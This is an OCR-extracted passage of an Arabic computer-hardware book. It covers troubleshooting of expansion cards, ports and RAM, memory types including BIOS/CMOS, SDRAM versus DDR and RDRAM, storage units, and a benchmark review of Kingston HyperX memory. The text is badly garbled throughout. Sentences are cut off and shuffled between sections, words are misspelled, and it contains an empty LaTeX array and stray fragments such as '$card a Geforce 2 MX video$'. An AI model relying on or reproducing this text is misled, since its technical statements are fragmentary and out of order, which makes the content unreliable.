

**ويوجد منه نوعان الداخلي والخارجي.** 

**طريقة تركيب الكروت : يتم تركيب الكروت في المسار الخاص بها ثم ربط الكرت ببراغي لتثبيته . بعد**

**التعارض : قد يحدث تعارض بين الكروت في بعض الأحيان وبالتالي يجب تحديد نوع التعارض وتحديد**

**الكرت المتعارض من خلال تجربة الكروت واختبارها بالتالي يتم استبدال المسبب للتعارض .** 

**بالنسبة لأعطال كرت الشاشة:فهي تتمثل بالمشاكل التي تم ذكرها قبل ذلك في مشاكل الشاشة.** 

**الإجراء : إعادة تعريف الكرت ثم إعادة تشغيل الجهاز والتأكد من أن الكرت مركب بشكل صحيح . أو**

**ذلك يتم تعريفه من خلال نظام التشغيل .** 

**أهم أعطال كروت الصوت والشاشة والمنافذ:**

**العطل : التعارض وتم ذكر طريقة معالجته.** 

**العطل : عدد المنافذ ليس بالعدد المطلوب .**

**السبب : عدم تركيب كامل المنافذ .**

**تركيب الكابلات بطريقة غير سليمة .** 

**عدم تعريف الجهاز أو الكرت الجديد .** 

**عطل في الكرت أو الجهاز .** 

**أو الجهاز بصورة سليمة .** 

**تركيب الكرت أو الجهاز بطريقة غير سليمة .** 

**الإجراء : تركيب المنافذ .** 

**العطل : يوجد . صوت ظاهر**

**تغيير كرت الصوت .** 

**أعطال المنافذ:**

**السبب :** 

**[HR]**

**كرت الصوت:**

**ومن الكروت التي تسبب التعارض عادة كرت الصوت .** 

**السبب : خطأ في تعريف الكرت أو طريقة الإعداد أو مشكلة في الكرت .**

**العطل : أعطال عند تشغيل أحد المنافذ مثل منفذ الطابعة مثلاً .**

**السبب : بعد التأكد من العطل ليس من أعطال الطابعة يكون المنفذ .** 

**الإجراء : التأكد من التركيب للمنفذ وتعريف المنفذ من خلال الجهاز مثل منفذ USP** 

**أعطال بعد تركيب أجهزة أو منافذ جديدة : ويمكن حصر هذه الأعطال بالأسباب التالية :**



### **: RANDOM ACCESS MEMORY-RAM وسميت ميجا**

٤٣٩

**الإجراء : التأكد من سلامة تركيب لجهاز والكرت والكابلات . تغيير الجهاز أو الكرت . تعريف الكرت**

**الذاكرة من وجهة النظر المنطقية : إذا سمعت عن حاسب له ذاكرة معنونة قدرها ( ) ميجا فيجب أن**

**أنواع الذاكرة : هنالك نوعين من الذواكر في الجهاز اما ذاكرة قراءة فقط ONLY READ-ROM** 

**الموسوعة المختصرة - عصام سرحان ذياب** 

**MEMORY.**

## **أو ذاكرة الولوج العشوائي تسى أيضا ذاكرة القراءة الكتابة ACCESS RANDOM -RAM**

**MEMORY .**

**سوف اكتب موضوعا مفصلا عن البايوس.** 

**التي تقوم بإرسالها عبر وحدات الإخراج إلى الشاشة .** 

**تخزين في أحد الأقراص الخاصة بذلك .** 

 **: BIOSتستخدم الـ BIOS في اللوحة الأم كمخزن في شريحة الـ ROM وتتحكم برامجها في**

**مثال مبسط للعملية المشتركة بين المعالج والذاكرة : إذا تم إدخال أي بيان أو صورة من الماسح**

**بعد تشغيله وتحميل نظام التشغيل تتم من خلالها بعد اغلاق الجهاز تمسح كل البيانات منها.**

**حجم الذاكرة : تحدد كمية الذاكرة عدد البرامج التي تستطيع أن تعمل في نفس الوقت وتقاس الذاكرة**

**أداء جهاز الكمبيوتر بإضافة مزيد من شرائح الذاكرة إليه . كما أن هناك عدد من البرامج تتطلب حد**

**طريقة تركيب الرام : يوجد على اللوحة الأم فتحات أو مسارات لتركيب الرام ويتم تركيب الرام على**

 **: RAMوهي الذاكرة العشوائية أو الذاكرة المؤقتة وهي الذاكرة التي يتم من خلالها تخزين مؤقت**



**بينما الـ ROM فهي ذاكرة القراءة فقط وبياناتها ثابتة تتغير.** 



### **فقد يحتاج جهازك أن تستخدم جزء من القرص الصلب ليجعله مشابهاً في طبيعة الذاكرة VIRTUAL**

**MEMORY .**

**أعطال الذاكرة:** 

**السبب: عدم تركيب الرام أو عدم وضعها بالشكل الصحيح.**

**العطل: رنين متصل.**

 **.**

**معين من الذاكرة .** 

**الإجراء: التأكد من تركيب الرام أغلاق القفل الموجود بجانبي شريحة الذاكرة بشكل محكم.** 



### **العطل HANG :أو توقف جمود عدم استجابة جهاز الكمبيوتر بعد تشغيله.**

**السبب: وهي أكثر المشاكل التي تحصل في الجهاز وتكون مسبباتها إما كرت الشاشة أو الرام. الإجراء: استبدال الرام. العطل: حجم الذاكرة الظاهر على الشاشة غير سليم ومختلف عن الجحم . الحقيقي السبب: عدم تركيب الرام لشكل سليم. الإجراء : فك وتركيب الرام من جديد التأكد من احكام القفل الجانبي على الرام. العطل: ظهور حروف غريبة على الشاشة أو خطوط على سطح المكتب. السبب: عطل في كرت الشاشة أو الرام.**

> **الإجراء: استبدال الرام. العطل: ظهور رسالة memory insufficient أي ذاكرة غير كافية. السبب: تشغيل عدد كبير من الملفات أو البرامج. الإجراء: إغلاق أكبر عدد من البرامج أو زيادة في سعة الرام.**

**فحص واختبار الرام: بعد تركيب الرام وعمل الجهاز بصورة سليمة هناك طرق لفحص قوة الرام وإمكانياتها : 1:منها تشغيل عدد كبير من البرامج. 2:أو تشغيل أي برنامج نصي مثل الوورد وتعليق لوحة المفاتيح على أي مفتاح وتركه فترة ساعة على الأقل. 3:أو إعادة تشغيل الجهاز أكثر من مرة.** 

**التخزين أو الحفظ على أحد أدوات التخزين المتاحة:** 

# **[HR]**

# **قياس لتأمين التفاهم مع هذه اللغة الجديدة ومن ذلك وحدات قياس سعات وحدات التخزين. إن الوحدة الاساسية لسعة تخزين بيانات معينة هي البت BIT التي تعني اما او . كل ثمان بت BITتعني بايت BYTE ومن مضاعفاتها : الكيلو بايت kBYTE الذي يساوي ١٠٢٤ من البايت BYTE ٢و الذي هو للقوة .١٠ الميغابات MBYTE والذي هو ١٠٢٤ من الكيلو بايت الذي هو ١٠٢٤ ْمضروب بـ١٠٢٤ من البايت ٢ي للقوة .٢٠ الغيغا بايت GBYTE الذي هو ١٠٢٤ من الميغا....**

**ثم يأتي التيرابايت BYTE TERA الذي سوف يتم استخدامه قريبا لما بلغته السعات من حجوم**

**كبيرة الذي يساوي ١٠٢٤ من الغيغا بايت....**

**أجهزة التخزين وهي:**



**من سعات سرعات بعدما كان في الماضي يشكل أحد الاجزاء المهمة في جهاز الكمبيوتر.** 

**ملاحظة : يعتبر مشغل الأقراص المرنة أحد الأجهزة الرئيسية في مكونات جهاز الكمبيوتر.**

**البيانات التي تم حفظها عليها مغناطيسياً.** 

 **1:القرص المرن أو.DISK FLOPPY 2:**<br>**1 B 1 COM 1 2:**<br>**3: 3:قارئ الأقراص المدمجة أو ROM CD .DVD** 

# **1:القرص المرن: DRIVE FLOPPY الذي لم يعد أحد ينتبه له حاليا لما بلغت السعات التخزينية**

$$
\begin{array}{cccc}\n & & & & & \vdots & & & & & & 1-1: \\
 & & & & & & & & & & 1-1: \\
 & & & & & & & & & & & & 1-2: \\
 & & & & & & & & & & & & 1-2: \\
\end{array}
$$

**وقدرته التخزينية 1.2 ميجا بايت . ويستخدم لذلك جهاز لقراءة بيانات القرص .** 



**الحرارة العالية والماء والرطوبة والمجال المغناطيسي.**

# **BIOS**



البيوس مثل تعريف قطعة جديدة من العتاد أو في اللوحة الأم أو إضافة دعم لمعالج جديد. عند قيامك بعمل تعديلات على **وهى CMOS التاريخ والوقت، فان هذه الإعدادات يتم حفظها بشريحة تسمى إعدادات سرعة الناقل الأمامي وحتى تغيير هذه الشريحة لا تستطيع تخزين .Semiconductor Oxide Metal Complementary العلمي رمز للمسمى** الشريحة بالكهرباء بصورة مستمرة. معلومات بدون طاقة كهربائية. لذا فهي مربوطة ببطارية صغيرة مهمتها تزويد هذه

# **أآثر الأسئلة الشائعة عن الذاآرة و إجابتها RAM**

• **لدي ذاكرة أكثر من ٥١٢ ولكن الويندوز يعطيني رسالة .. " memory of out " فما سبب**

• **ما هي الذاكرة RDRAM**  • **هل DDR أسرع من الـ SDRAM**  • **هل أتمكن من دمج ذاكرة من النوع parity مع ذاكرة من نوع parity-non non-parity في الأداء بينهم وأي النوعين مناسب لي ....** • **هل من الممكن أن استخدم ذاكرة من نوع ECC مع لوحة أم تدعم هذه الخاصية** • **ما الفرق بين الذاكرة من نوع buffered والذاكرة من النوع registered** 

**لدي ذاكرة أكثر من ٥١٢ ولكن الويندوز يعطيني رسالة .. " memory of out " فما سبب هذا**

**سبب ذا هو انه يوجد في Me 98 95, Windows حجم كاشات مناسب لضبط أداء الذاكرة ..** 

**http://support.microsoft.com/support/kb/articles/Q253/9/12.asp**

**ما هي الذاكرة ?RAM RD**

**تختلف كثيرا عن الذاكرة نوع من الذاكرة بالسرعة العالية لنقل البيانات وبكفاءتها وهى RDRAM أو استقبالها ولكن الذي يختلف هي فلا يوجد اختلاف في يقة إرسال البيانات SDRAM من النوع**

 **1066PC 800PC رئيسيتين سرعتي وهذا النوع يتوافر في**

**حالة من هذه الحالات وكل قسم فيها يكو في Device ومن مميزاتها أن الشريحة تنقسم لعدة أقسام**

 **ولكن يعاب على هذا النوع ارتفاع سعره Pins أيضا أن الشريحة تحتوى على عدد قليل من الـ**

**.E850I 850Iهذا في قائق بشرائح مكملة لدورة**

**Sdram ddram**

**اسرع معالج انتجته شركه "AMD "هو اثالون سرعته , جيجاهيرزتر ويحقق هذا**

**المعالج السرعه القصوى است دام الذاكره الجديده من نوع دي دي رام "DDRAM "**

# **\*\* كلمه جديده دخلت عالم الكمبيوتر وهي DDRAM مالفرق بينها وبين ال**

**"SDRAM"**

**\*\* الفرق بين ال "DDRAM" "SDRAM\*\* "**

**ويعتب المعالج رخيص الثمن مقارنه بقدراته.**

**لن تحتاج لمعرفه الفرق الا ام باللغه الانجليزيه حيث ان الاس دس رام "SDRAM "**

**هي اختصار .. (rate data single (اي بمعنى مبسط "خط بيانات واحد". اما الدي دي رام "DDram "فهي اختصار .. (rate data double(**

> $card a Geforce 2 MX video$ **بطئها مقارنه memory DDR with 2 aGeForce التي تملك خط بيانات مضاعف مثل 7700 Asus.**

**اي بمعنى مبسط " خط البيانات المضاعف" اي ان الفرق واضح من الاسماء.**

# **الكثير منا يتسائل مالفرق بين ال SDRAM والDDRAM**

**من حيث الإسم الاس دي رام "SDRAM "هي اختصار (rate data single (..اي**

**مبسط " خط البيانات المضاعف" اي ان الفرق واضح من الاسماء.**

**اما دي دي رام "DDRAM "فهي اختصار (rate data double (.. بمعنى**

**فهذه صورة DDRAM ويوضح السهم مكان لشق**

**بمعنى مبسط "خط بيانات واحد."**



**الموسوعة المختصرة - عصام سرحان ذياب**

**اما الذاكرة من النوع registered فهى تقوم بتأخير البيانات ليتم ارسالها فى دورة واحدة بدلا من**

**وهذين النوعين من لذاكرة يستخدموا لأجهزة الخادمات. Server** 

**اختبار لذواكر HyperX من انتاجKingston** 





اختبار لذواكر HyperX من Kingston

**شركة Kingston الع يقة في مجال تصنيع الذواكر والمشهورة بذواكرها ValueRam الموجهة**

 **Corsair OCz المتقدمة الأداء سوقهم بانتاجها لذواكر Kingston HyperX. هذه الذواكر حتى الآن لم تلق رواجا كبيرا لأسباب عديدة وعلى رأسها ربط المستخدمين اسم شركة Kingston مع الذواكر ذات الاداء**

**قامت Kingston مشكورة بارسال طقم من آخر منتجاتها وهو 2/512K4000KHX وهو عبارة**

**ميجاهيرتز يجعلها جذابة للاختبار.**

**غموض.**

**الاختبارات:**

 **( DDR Dual ( بسرعة تصل إلى ٥٠٠MHz والمسماة 4000PC . الجدول التالي المستوحى من موقع Kingston يوضح مقارنات ين سرعات الذاكرة المختلفة وتسمياتها.**

**أعتبر هذه نقطة ايجابية لصالح شرائح لذاكرة هذه.**

**الذواكر الجديدة كما ذكرت تعمل بسرعة ٥٠٠MHz وبتواقيت - - - - وهى واقيت حفظة**

**جدا لذاكرة موجهة للمستخدمين المحترفين. ولكن لكونها أول ذاكرة بسرعة فعلية تصل إلى ٥٠٠**

**الذاكرات تأتي مع مشتت حراري أزرق اللون كما هو واضح في الصورة مصنوع من الألوموني .**

**مدى توافقيتها في هذا المجال مع عدة لوحات. المهم أيضا اختبار أدائها من ناحية مفردة للتأكد من امكانية تشغيلها بشكل يد دون تفعيل الخاصية الأخيرة. من ناحية رفع التردد، سيكون من الصعب الحقيقة اختبار قوة الذاكر الحقيقية لعدم توفر معالجات تقبل فع التردد بشكل كبير. ول نني سأحاول**

**كالعادة هناك عدة أمور مهمة عند اختبار أي قطعة ذاكرة أهمها الأداء، التوافقية، وقابلية رفع التردد. حيث أن هذه الشرائح مصممة للعمل في بيئة نائية القناة (DDR Dual ( فمن المهم جدا اختبار**

**FSB CPU: P4 2.4C 800MHz**

**نظام الاختب الأساسي:** 

**Neo2-FIS2R Motherboard: MSI 865PE**

**Memory:**

**KHX4000K2 512MB (Kingston) Kingston**

**Technology PC3500 Dual Channel Revision2 (Ocz) OCz**

**تغطية عدة معالجات مع ذكر أقصر تردد أمكن الوصول إليه مع شرائح أخرى للمقارنة.**

**PC2100 2x256MB CL2.5 7ns chips (Infineon) Infineon**

**x256MB (Micron) Micron Technology PC2100**

**Radeon 9700pro 128MB Video Card: ATI AIW** 

**Baracuda 8MB buffer in stripping Raid HD: 2xSATA Segate configuration**

**Audigy2 Sound Card: SoundBlaster**

**) الأداء:**

**الاختبارات:** 

**اختبارات الأداء ستكون عن طريق اختبار الأداء في برنامج Mark PC ٢٠٠٢ برنامج Sandra**

**Test Memory 2003 . المعلومات سيتم جدولتها واستخلاصها على صورة رسمات بيانية**

**لتسهيل عملية المقارنة.** 

**فسيتم استبعادها واستبقاء اختبار Benchmark Bandwidth Memory . للقيام بالاختبارات،**



**قمت باختبار كل ذاكرة خمسة مرات متتالية ومن ثم قم بأخذ معدل النتائج. حقيقة استغربت لقرب النتائج من بعضها بشكل كبير حيث أننا نسمع كثيرا أن مثل هذه الاختبارات تختلف من مرة لأخرى.**



**في النتائج انت ضئيلة جدا إن لم تكن النتائج متطابقة بين الاختبارات**

**بسيط، إلا نه بأس به حيث أن أي زيادة في الأداء مقبولة.**

**ISS** 



**لاختبار التوافقية قمت باختبار الذاكرة على عدة لوحات بعضها يدعم نظاما ثنائي القناة. أثبتت الذواكر،**

**على الرغم من أن سرعتها حتى الآن غير مدعومة من أي لوحة بشكل رسمي. في بعض الأحيان عملت لذاكرة بسرعتها المعتمدة(٥٠٠MHz ( ولكن في اللوحات التي تدعم هذه السرعات عملت**

**GA-SINXP Gigabyte**

**عند أعلى سرعة تدعمها اللوحة.**

**جربت الذاكرة على اللوحات التالية:** 

**بطريقة أفضل.** 

**) التوافقية:** 

**Neo2-FIS2R MSI 865PE**

**Channel) Abit BD7 II (Single**

**Single Channel)) Gigabyte GA-8IEXP**

**Channel) ECS K7VMM2 (Single**

**) رفع التردد:** 

**بأكثر من بضعة ميغاهرتز.**

**أعلى من المصرح بها. الذاكرة وصلت إلى سرعة 4000PC النظرية ولكنها لم تستطع تجاوزها**



**. السبب**

**لتمكينها من العمل على سرعات أعلى من المصرح بها. عندما قمت بذلك، بدأت لذاكرة تنهار بشكل غير متوقع. لم أنجح بالدخول إلى نظام التشغيل**



**KHX4000K2/512 HyperX High Performance Memory :المنتج**

**الذاكرة المستخدمة . نلاحظ أيضا أن الزيادة في الأداء بين الذاكرتين ليس كبيرا على الرغم من أن الفرق في السرعة يصل إلى ١٠٠ ميجاهيرتز تقريبا . ولذلك نرى أنه من المهم أن ندرس الموضوع**

